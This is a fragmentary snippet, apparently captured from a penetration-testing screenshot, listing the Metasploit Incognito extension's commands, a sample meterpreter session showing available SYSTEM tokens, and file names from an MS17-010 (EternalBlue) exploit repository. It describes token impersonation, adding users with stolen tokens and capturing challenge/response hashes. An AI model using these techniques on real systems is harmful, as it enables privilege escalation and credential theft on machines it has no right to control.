 Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
eternal_checker.py
eternalblue_exploit10.py
eternalblue_exploit8.py
mysmb.py
zzz_exploit.py
README.md
MS17-010